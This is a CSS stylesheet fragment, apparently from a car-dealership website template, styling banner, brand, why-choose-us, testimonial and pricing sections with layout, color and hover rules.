                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-nine {
    background-image: url(../images/banner/banner-page9.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
}

    .boxcar-banner-section-nine:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

    .boxcar-banner-section-nine .drop-menu.active .select > span,
    .boxcar-banner-section-nine .drop-menu.active .select i,
    .boxcar-banner-section-nine .drop-menu .dropdown li:hover {
        color: #fff;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

        .boxcar-banner-section-nine .banner-content .content-box {
            margin-top: 166px;
            position: relative;
        }

            .boxcar-banner-section-nine .banner-content .content-box span {
                display: block;
                color: #fff;
                font-size: 16px;
                line-height: 28px;
                margin-bottom: 30px;
            }

            .boxcar-banner-section-nine .banner-content .content-box h2 {
                color: #fff;
                font-size: 70px;
                text-transform: capitalize;
                font-weight: 700;
                margin-bottom: 55px;
            }

            .boxcar-banner-section-nine .banner-content .content-box .btn-box {
                margin-bottom: 63px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }

                .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 14px 26px 12px;
                    border-radius: 50px;
                    border: 1px solid var(--theme-color-light);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 30px;
                }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active svg {
                            color: var(--theme-color-dark) !important;
                        }

        .boxcar-banner-section-nine .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-nine .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
                border: 1px solid var(--White, #FFF);
                background: rgba(255, 255, 255, 0.05);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                    width: 19%;
                    height: 76px;
                }

        .boxcar-banner-section-nine .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-nine .banner-content .form-submit button {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                border-radius: 30px;
                background-color: var(--theme-color-light);
            }

                .boxcar-banner-section-nine .banner-content .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-nine .drop-menu .select {
        color: var(--theme-color-light);
    }

    .boxcar-banner-section-nine.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-nine.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-nine.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-nine.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-nine.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-nine.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

.banner-slider-v4 {
    position: relative;
}

/*** 

====================================================================
	googel-maps-Section
====================================================================

***/
.googel-map-section {
    position: relative;
}

    .googel-map-section .right-box .goole-iframe iframe {
        width: 100%;
        height: 473px;
    }

/*** 

====================================================================
    brand section
====================================================================

***/
.boxcar-brand-section {
    position: relative;
    padding: 120px 0;
    /* Medium devices */
}

.bg-1 {
    /*background-color: rgba(249, 251, 252, 1);*/
    background-color: var(--sfondo);
}

.bg-2 {
    background-color: rgba(223, 223, 223, 1);
}

.section-radius-top {
    border-top-left-radius: 80px;
    border-top-right-radius: 80px;
    margin-top: -80px;
    overflow: hidden;
}

.section-radius-bottom {
    margin-bottom: -80px;
    border-bottom-left-radius: 80px;
    border-bottom-right-radius: 80px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

@media (max-width: 991px) {
    .boxcar-brand-section {
        padding: 90px 0;
    }

    .section-radius-top {
        border-top-left-radius: 40px;
        border-top-right-radius: 40px;
    }

    .section-radius-bottom {
        border-bottom-left-radius: 40px;
        border-bottom-right-radius: 40px;
    }
}

.cars-block .inner-box {
    text-align: center;
    /*padding: 0 40px 0 39px;*/
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    height: 180px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    justify-content: space-evenly
    /* Medium devices */
}

.cars-block.style-1 .inner-box {
    background-color: var(--sfondo);
}

@media (max-width: 991px) {
    .cars-block .inner-box {
        margin-bottom: 24px;
    }
}

.cars-block .inner-box:hover {
    border-color: var(--theme-color1);
}

.servizi .cars-block .inner-box:hover {
    border: 1px solid var(--Border, #E1E1E1);
}

.servizi .cars-block .inner-box{
    height:100%;
}

.cars-block .inner-box .image-box {
    margin-bottom: 0;
    height: 100px;
}

.cars-block .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

.boxcar-brand-section.v7::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 1162px;
    height: 500px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

/*** 

====================================================================
    brand section two
====================================================================

***/
.boxcar-brand-section-two {
    position: relative;
    padding: 120px 0;
}

.cars-block-two .inner-box {
    text-align: center;
    padding: 45px 40px 20px 39px;
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .cars-block-two .inner-box:hover {
        border-color: var(--theme-color-dark);
        background-color: rgba(249, 251, 252, 1);
    }

        .cars-block-two .inner-box:hover .image-box {
            background-color: var(--theme-color-dark);
        }

.cars-block-two:not(.style-svg) .inner-box:hover .image-box svg path {
    fill: var(--theme-color-light);
}

.cars-block-two.style-svg .inner-box:hover .image-box svg path {
    stroke: var(--theme-color-light);
}

.cars-block-two .inner-box .image-box {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    margin: 0 auto 0;
    background-color: #F9FBFC;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-bottom: 12px;
}

    .cars-block-two .inner-box .image-box svg path {
    }

.cars-block-two .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

/*** 

====================================================================
    brand banner section
====================================================================

***/
.brand-boxcar-banner-section {
    position: relative;
    padding: 211px 0 167px;
    background-image: url(../images/background/child.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 9;
}

    .brand-boxcar-banner-section:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.3;
        z-index: -1;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 70px;
        color: var(--theme-color-light);
        font-weight: 500;
        line-height: normal;
        text-transform: capitalize;
        margin-bottom: 28px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 20px 87px 18px;
        line-height: 26px;
        color: var(--theme-color-light);
        border-radius: 12px;
        border: 1px solid var(--White, #FFF);
    }

        .brand-boxcar-banner-section .content-column .inner-column .btn svg {
            fill: var(--theme-color-light);
            margin-left: 10px;
            position: relative;
            top: -3px;
        }

/*** 

====================================================================
    brand section-three
====================================================================

***/
.boxcar-brand-section-three {
    position: relative;
}

    .boxcar-brand-section-three .right-box {
        padding: 55px 115px 55px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        margin: 30px 0;
    }

    .boxcar-brand-section-three .content-column .inner-column {
        max-width: 470px;
        margin-top: 140px;
    }

        .boxcar-brand-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0;
        }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                margin-bottom: 50px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn {
                font-size: 15px;
                font-style: normal;
                font-weight: 500;
                font-family: var(--title=font);
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                display: inline-block;
                padding: 13px 26px 11px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                background: var(--theme-color1);
            }

                .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn svg {
                    position: relative;
                    top: -2px;
                    margin-left: 11px;
                }

    .boxcar-brand-section-three .image-column .inner-column .image-box {
        text-align: right;
    }

/*** 

====================================================================
    boxcar-brand-section-four
====================================================================

***/
.boxcar-brand-section-four {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 768px) {
    .boxcar-brand-section-four {
        padding-top: 180px;
    }
}

.boxcar-brand-section-four .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    overflow-x: auto;
}

.brand-block-four {
    margin-right: 15px;
}

    .brand-block-four:last-child {
        margin-right: 0;
    }

    .brand-block-four .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 140px;
        padding: 30px 0;
    }

        .brand-block-four .inner-box:hover {
            background: var(--bg-1, #F9FBFC);
        }

        .brand-block-four .inner-box .icon-box {
            min-height: 40px;
            max-height: 40px;
        }

            .brand-block-four .inner-box .icon-box i {
                color: #000;
                font-size: 40px;
            }

        .brand-block-four .inner-box .title {
            margin-top: 15px;
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    brand section five
====================================================================

***/
.boxcar-brand-section-five {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-five .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.cars-block-five {
    margin-right: 66px;
}

    .cars-block-five:last-child {
        margin-right: 0;
    }

    .cars-block-five .inner-box {
        text-align: center;
    }

        .cars-block-five .inner-box .image-box {
            margin-bottom: 0;
            height: 70px;
        }

        .cars-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-style: normal;
            font-weight: 500;
            line-height: 27px;
            text-transform: capitalize;
        }

/*** 

====================================================================
    brand section six
====================================================================

***/
.boxcar-brand-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-six .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        overflow: auto;
    }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar {
            width: 1px;
        }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar-thumb {
            background: transparent;
        }

@media (max-width: 1400px) {
    .boxcar-brand-section-six .right-box {
        margin-right: -15px;
        padding-right: 15px;
    }
}

.cars-block-six {
    margin-right: 20px;
}

    .cars-block-six:last-child {
        margin-right: 0;
    }

    .cars-block-six .inner-box {
        text-align: center;
        padding: 45px 0 20px;
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 138px;
    }

    .cars-block-six.home-8 .inner-box {
        padding: 0;
        height: 127px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .cars-block-six.home-8:not(:last-child) {
        margin-right: 16px;
    }

    .cars-block-six.home-8 .inner-box .title {
        margin-bottom: 0;
    }

    .cars-block-six .inner-box:hover {
        background: var(--bg-1, #F9FBFC);
    }

    .cars-block-six .inner-box .image-box {
        margin-bottom: 12px;
    }

        .cars-block-six .inner-box .image-box svg {
            fill: var(--theme-color-dark);
        }

    .cars-block-six.home-8 .inner-box .image-box svg {
        fill: none;
    }


    .cars-block-six .inner-box .content-box .title {
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 27px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section {
    position: relative;
    padding: 40px 0 40px;
}

    .why-choose-us-section .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block {
    margin-bottom: 56px;
}

    .choose-us-block .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
    }

.why-choose-us-section.v2 .boxcar-container {
    max-width: 990px;
}

/*** 

====================================================================
    why choose section tow
====================================================================
}
***/
.why-choose-us-section-two {
    position: relative;
    padding: 120px 0 64px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

    .why-choose-us-section-two .boxcar-container {
        max-width: 1800px;
    }

    .why-choose-us-section-two .right-box {
        max-width: 1430px;
        margin: 0 auto;
    }

/*** 

====================================================================
    why choose section three
====================================================================

***/
.why-choose-us-section-three {
    position: relative;
    padding: 120px 0;
}

    .why-choose-us-section-three .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-three .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 64px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section-four {
    position: relative;
    padding: 120px 0 64px;
}

    .why-choose-us-section-four::before {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 1162px;
        height: 620px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
    }

    .why-choose-us-section-four .content-column .boxcar-title h2 {
        line-height: 45px;
    }

.choose-us-block-four {
    margin-bottom: 56px;
}

    .choose-us-block-four .inner-box {
        padding: 50px 41px 43px;
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .choose-us-block-four .inner-box .icon-box {
            margin-bottom: 24px;
        }

        .choose-us-block-four .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .choose-us-block-four .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
        }

/*** 

====================================================================
    why choose section five
====================================================================

***/
.why-choose-us-section-five {
    position: relative;
    padding: 120px 0 64px;
    background-color: var(--theme-color1);
}

    .why-choose-us-section-five .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section-five .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block-five {
    margin-bottom: 56px;
}

    .choose-us-block-five .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block-five .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
        color: var(--theme-color-light);
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
        color: var(--theme-color-light);
    }

/* Small devices */
@media (max-width: 767px) {
    .blog-blockt-two {
        margin-bottom: 25px;
    }

        .blog-blockt-two:last-child {
            margin-bottom: 0;
        }
}

/*** 

====================================================================
    testimonial section
====================================================================

***/
.boxcar-testimonial-section {
    position: relative;
    padding: 100px 0;
    background: #F9FBFC;
}

    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        /* Medium devices */
    }

@media (max-width: 991px) {
    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        margin-bottom: 30px;
    }

        .boxcar-testimonial-section .image-column .inner-column .image-box .image a {
            display: block;
        }
}

.boxcar-testimonial-section .image-column .inner-column .image-box .image {
    border-radius: 10px;
}

.boxcar-testimonial-section .content-column .inner-column {
    margin-top: 50px;
    margin-left: 120px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .boxcar-testimonial-section .content-column .inner-column {
        margin-top: 0;
        margin-left: 0;
    }
}

.boxcar-testimonial-section .content-column .inner-column .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px;
}

    .boxcar-testimonial-section .content-column .inner-column .rating li {
        color: #E1C03F;
        font-size: 14px;
        margin-right: 9px;
    }

    .boxcar-testimonial-section .content-column .inner-column .rating span {
        width: 37px;
        height: 26px;
        line-height: 26px;
        background-color: #E1C03F;
        color: var(--theme-color-light);
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        border-radius: 50px;
    }

.boxcar-testimonial-section .content-column .inner-column .title {
    font-size: 18px;
    font-weight: 500;
    line-height: 32px;
    margin-bottom: -3px;
}

.boxcar-testimonial-section .content-column .inner-column span {
    font-size: 14px;
    line-height: 24px;
}

.boxcar-testimonial-section .content-column .inner-column .text {
    font-size: 26px;
    font-weight: 500;
    line-height: 42px;
    margin-top: 39px;
    margin-right: 80px;
}

/*** 

====================================================================
    testimonial section two
====================================================================

***/
.testimonila-section-two {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 991px) {
    .testimonila-section-two {
        padding: 90px 0px;
    }
}

.testimonila-section-two .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

.testimonila-section-two .content-column .inner-column .content-box span {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 13px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .testimonila-section-two .content-column .inner-column .content-box .rating li {
        width: 37.5px;
        height: 37.5px;
        text-align: center;
        line-height: 37.5px;
        font-size: 25px;
        background-color: var(--theme-color2);
        color: var(--theme-color-light);
        margin-right: 3px;
    }

        .testimonila-section-two .content-column .inner-column .content-box .rating li:last-child {
            margin-right: 0;
        }

.testimonila-section-two .content-column .inner-column .content-box small {
    font-size: 15px;
    margin-bottom: 18px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box sub {
    display: block;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}

    .testimonila-section-two .content-column .inner-column .content-box sub i {
        color: var(--theme-color2);
        margin-right: 2px;
    }

.testimonila-section-two .slider-column .inner-column .rating-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px;
}

    .testimonila-section-two .slider-column .inner-column .rating-area span {
        color: #6C6C83;
        margin-left: 20px;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area span i {
            margin-right: 7px;
        }

    .testimonila-section-two .slider-column .inner-column .rating-area .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area .rating li {
            color: var(--theme-color-light);
            width: 18.75px;
            height: 18.75px;
            background-color: #00B67A;
            line-height: 18.75px;
            font-size: 12px;
            margin-left: 1px;
            text-align: center;
        }

.testimonila-section-two .slider-column .inner-column .auther-info .name {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
}

.testimonila-section-two .slider-column .inner-column .auther-info .designation {
    font-size: 14px;
}

.testimonila-section-two .slider-column .inner-column .auther-info .text {
    margin-top: 46px;
    font-size: 24px;
    line-height: 42px;
    font-weight: 500;
}

.testimonila-section-two .testi-two-slider {
    margin-bottom: 30px;
}

.testimonila-section-two .testi-two-thumb-slide {
    margin-right: 0;
    position: relative;
    cursor: pointer;
}

    .testimonila-section-two .testi-two-thumb-slide:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 1px solid var(--theme-color1);
        border-radius: 50%;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current:before {
        opacity: 1;
        visibility: visible;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current > {
        opacity: 1;
    }

    .testimonila-section-two .testi-two-thumb-slide > {
        border-radius: 50%;
        padding: 10px;
        opacity: 0.5;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

/*** 

====================================================================
    testimonial section three
====================================================================

***/
.boxcar-testimonial-section-three {
    position: relative;
}

    .boxcar-testimonial-section-three .right-box {
        background-color: var(--contrasto-grigio);
        border-radius: 16px;
        padding: 110px 150px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 47px;
    }

        .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0px;
        }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                padding-right: 130px;
            }

.testimonial-block-three .inner-box {
    background-color: var(--theme-color-light);
    text-align: center;
    padding: 34px 0 40px;
    border-radius: 16px;
}

    .testimonial-block-three .inner-box .content-box span {
        font-size: 20px;
        font-weight: 500;
        margin-bottom: 13px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box .content-box .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .testimonial-block-three .inner-box .content-box .rating li {
            width: 37.5px;
            height: 37.5px;
            text-align: center;
            line-height: 37.5px;
            font-size: 25px;
            background-color: var(--theme-color2);
            color: var(--theme-color-light);
            margin-right: 3px;
        }

            .testimonial-block-three .inner-box .content-box .rating li:last-child {
                margin-right: 0;
            }

    .testimonial-block-three .inner-box .content-box small {
        font-size: 15px;
        margin-bottom: 10px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box.v2 {
        padding-bottom: 24px;
    }

    .testimonial-block-three .inner-box.v3 {
        padding-bottom: 40px;
    }

/*** 

====================================================================
    testimonial section four
====================================================================

***/
.boxcar-testimonial-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-testimonial-section-four .boxcar-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline;
    }

    .boxcar-testimonial-section-four .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 150px;
    }

    .boxcar-testimonial-section-four .stories-slider .slick-prev {
        left: 15px;
        top: auto;
        bottom: -50px;
        width: 60px;
        height: 40px;
        border: 1px solid #050B20;
        border-radius: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .boxcar-testimonial-section-four .stories-slider .slick-prev::before {
            content: "\f104";
            color: #050B20;
            font-size: 14px;
            font-family: "Font Awesome 6 Pro";
            opacity: 1;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

    .boxcar-testimonial-section-four .stories-slider .slick-next {
        right: auto;
        left: 95px;
        top: auto;
        bottom: -50px;
    }

.testimonial-block-four {
    padding: 0 15px;
    padding-bottom: 60px;
}

.choose-us-block a {
    color: var(--theme-color1);
}
    .choose-us-block a:hover {
        border-bottom: 1px solid var(--theme-color1);
    }

    .testimonial-block-four .inner-box {
        position: relative;
        border-radius: 16px;
        background: var(--theme-color-light);
        padding: 31px 41px 26px;
    }

        .testimonial-block-four .inner-box .icon {
            position: absolute;
            top: 30px;
            right: 49px;
        }

        .testimonial-block-four .inner-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 34px;
        }

        .testimonial-block-four .inner-box .text {
            font-size: 15px;
            line-height: 30px;
            margin-bottom: 42px;
        }

        .testimonial-block-four .inner-box .auther-info {
            position: relative;
            padding: 9px 0 10px 76px;
        }

            .testimonial-block-four .inner-box .auther-info .image {
                position: absolute;
                top: 0;
                left: 0;
            }

            .testimonial-block-four .inner-box .auther-info .image {
                border-radius: 50%;
            }

            .testimonial-block-four .inner-box .auther-info .name {
                font-size: 16px;
                font-weight: 500;
                margin-bottom: 0;
                line-height: 17px;
            }

            .testimonial-block-four .inner-box .auther-info span {
                font-size: 14px;
            }

.boxcar-testimonial-section-four.v7 .right-box {
    border-radius: 0;
    background-color: unset;
    padding: 0;
}

.boxcar-testimonial-section-four.v7 .testimonial-block-four .inner-box {
    background: #EBF7FE;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.boxcar-testimonial-section-four.v8 .slick-next,
.boxcar-testimonial-section-four.v8 .slick-prev {
    display: none !important;
}

.boxcar-testimonial-section-four.v8 .right-box {
    border-radius: 0;
    background-color: var(--theme-color-dark);
    border-radius: 16px;
}

.boxcar-testimonial-section-four.v8 .testimonial-block-four {
    padding-bottom: 0;
}

    .boxcar-testimonial-section-four.v8 .testimonial-block-four .inner-box {
        background: var(--theme-color-light);
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }

/*** 

====================================================================
    pricing section
====================================================================

***/
.boxcar-pricing-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section .image-column {
        margin-bottom: 20px;
    }

        .boxcar-pricing-section .image-column .inner-column {
            height: 100%;
        }

            .boxcar-pricing-section .image-column .inner-column .image-box {
                position: relative;
                height: 100%;
            }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                }

                    .boxcar-pricing-section .image-column .inner-column .image-box .image a {
                        height: 100%;
                        display: block;
                    }

